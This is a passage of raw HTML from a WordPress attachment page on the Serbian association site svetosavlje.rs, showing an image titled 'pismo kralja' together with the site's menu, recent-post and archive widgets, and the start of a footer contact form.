<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://svetosavlje.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svetosavlje.rs/wp-json/wp/v2/media/4521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svetosavlje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
<meta name="msapplication-TileImage" content="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
		<style id="wp-custom-css">
			.ast-container, .ast-container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
.category-o-svetosavlju .entry-date,
.category-o-svetosavlju .posted-on,
.category-o-svetosavlju time {
    display: none;
}		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-4521 attachmentid-4521 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-4008">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="1837" class="elementor elementor-1837 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5663faa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5663faa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed97042" data-id="ed97042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a728e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77a728e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://svetosavlje.rs">
			<img width="1070" height="243" src="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png" class="attachment-full size-full wp-image-4738" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png 1070w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-768x174.png 768w" sizes="(max-width: 1070px) 100vw, 1070px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3313b03" data-id="3313b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2683915 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2683915" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link" tabindex="-1">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link" tabindex="-1">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link" tabindex="-1">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link" tabindex="-1">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link" tabindex="-1">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link" tabindex="-1">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link" tabindex="-1">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link" tabindex="-1">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4521 attachment type-attachment status-inherit hentry ast-article-single" id="post-4521" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">pismo kralja</h1><div class="entry-meta">Од:<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Види све чланке од Nina Nikolic"
				href="https://svetosavlje.rs/author/ninabsc/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nina Nikolic			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 7. април 2021. </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja.jpg'><img fetchpriority="high" decoding="async" width="188" height="300" src="https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja-188x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja-188x300.jpg 188w, https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja-642x1024.jpg 642w, https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja-768x1226.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja-962x1536.jpg 962w, https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja-1283x2048.jpg 1283w, https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja.jpg 1604w" sizes="(max-width: 188px) 100vw, 188px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="ЧУВАЈМО ОД ЗАБОРАВА ЗНАМЕНИТЕ ЛИЧНОСТИ НАШЕГ КРАЈА" href="https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Претходни Садржај</a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="media_image-3" class="widget widget_media_image"><img width="300" height="68" src="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png" class="image wp-image-1901  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-768x174.png 768w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-20x5.png 20w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold.png 1070w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="search-2" class="widget widget_search"><h2 class="widget-title">Претрага</h2><form role="search" method="get" class="search-form" action="https://svetosavlje.rs/">
	<label for="search-field">
		<span class="screen-reader-text">Претрага за:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Претрага">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Скорашње активности</h2><nav aria-label="Скорашње активности">
		<ul>
											<li>
					<a href="https://svetosavlje.rs/25-godina-svetosavskog-bala-u-zrenjaninu/">25 година Светосавског бала у Зрењанину</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/pozivnica-svetosavski-bal/">Позивница &#8211; Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/svetosavlje-napunilo-18-godina-od-osnivanja/">&#8222;Светосавље&#8220; напунило 18 година од оснивања</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/bozicna-cestitka-2026/">Божићна честитка 2026.</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/odrzana-svecanost-povodom-potpisivanja-svetosavskih-stipendija-za-skolsku-2025-2026-godinu/">Одржана свечаност поводом потписивања Светосавских стипендија за школску 2025/2026. годину</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архива</h2><nav aria-label="Архива">
			<ul>
					<li><a href='https://svetosavlje.rs/2026/01/'>јануар 2026</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2025/12/'>децембар 2025</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/11/'>новембар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/10/'>октобар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/09/'>септембар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/07/'>јул 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/06/'>јун 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/05/'>мај 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/04/'>април 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/03/'>март 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/02/'>фебруар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/01/'>јануар 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/12/'>децембар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/11/'>новембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/10/'>октобар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2024/09/'>септембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/07/'>јул 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/06/'>јун 2024</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2024/05/'>мај 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/02/'>фебруар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/01/'>јануар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/12/'>децембар 2023</a>&nbsp;(8)</li>
	<li><a href='https://svetosavlje.rs/2023/11/'>новембар 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/10/'>октобар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/09/'>септембар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/07/'>јул 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/06/'>јун 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/05/'>мај 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/04/'>април 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/03/'>март 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/02/'>фебруар 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/01/'>јануар 2023</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2022/12/'>децембар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2022/11/'>новембар 2022</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2022/10/'>октобар 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/09/'>септембар 2022</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2022/06/'>јун 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/05/'>мај 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/04/'>април 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/03/'>март 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/01/'>јануар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/12/'>децембар 2021</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/11/'>новембар 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/10/'>октобар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/09/'>септембар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/06/'>јун 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/05/'>мај 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/04/'>април 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/03/'>март 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/02/'>фебруар 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/01/'>јануар 2021</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2020/12/'>децембар 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/11/'>новембар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/10/'>октобар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/08/'>август 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/07/'>јул 2020</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2020/06/'>јун 2020</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2020/05/'>мај 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/04/'>април 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/02/'>фебруар 2020</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/12/'>децембар 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/11/'>новембар 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/09/'>септембар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/06/'>јун 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/05/'>мај 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/04/'>април 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/03/'>март 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/02/'>фебруар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/01/'>јануар 2019</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/12/'>децембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/11/'>новембар 2018</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2018/10/'>октобар 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/09/'>септембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/06/'>јун 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/05/'>мај 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/01/'>јануар 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/12/'>децембар 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/10/'>октобар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2017/06/'>јун 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/05/'>мај 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/01/'>јануар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/12/'>децембар 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/06/'>јун 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2016/05/'>мај 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/01/'>јануар 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/12/'>децембар 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/11/'>новембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/09/'>септембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/06/'>јун 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/05/'>мај 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/01/'>јануар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/12/'>децембар 2014</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2014/06/'>јун 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/05/'>мај 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/04/'>април 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/02/'>фебруар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/01/'>јануар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/12/'>децембар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/07/'>јул 2013</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/06/'>јун 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/05/'>мај 2013</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2013/01/'>јануар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/12/'>децембар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/06/'>јун 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/04/'>април 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/01/'>јануар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/12/'>децембар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/10/'>октобар 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/06/'>јун 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/05/'>мај 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/04/'>април 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/01/'>јануар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2010/12/'>децембар 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/06/'>јун 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/05/'>мај 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/08/'>август 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/07/'>јул 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/06/'>јун 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/05/'>мај 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/02/'>фебруар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/01/'>јануар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2008/06/'>јун 2008</a>&nbsp;(1)</li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="3298" class="elementor elementor-3298 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7881d857 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7881d857" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa87442" data-id="aa87442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4ab848 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4ab848" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462de183" data-id="462de183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4b26b elementor-widget elementor-widget-heading" data-id="20e4b26b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Дајте коментар</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fcb9108 elementor-widget elementor-widget-heading" data-id="1fcb9108" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Помоћ се не огледа само у материјалним стварима.
Некада су добар савет и искрена сугестија вреднији од било чега.
Помозите нам Вашим предлозима, сугестијама и идејама да будемо бољи у нашој жељи да помогнемо младима у њиховом школовању, као и у бољем разумевању наше историје.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a07ad1f" data-id="4a07ad1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f228f3 elementor-button-align-start elementor-widget elementor-widget-form" data-id="0f228f3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0435\u045b\u0438&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Kontakt" aria-label="Kontakt">
			<input type="hidden" name="post_id" value="3298"/>
			<input type="hidden" name="form_id" value="0f228f3"/>
			<input type="hidden" name="referer_title" value="Svečanost 16 - Светосавље" />

							<input type="hidden" name="queried_id" value="7314"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-50">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Име и презиме							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваше име и презиме">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваша е-адреса" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Порука							</label>
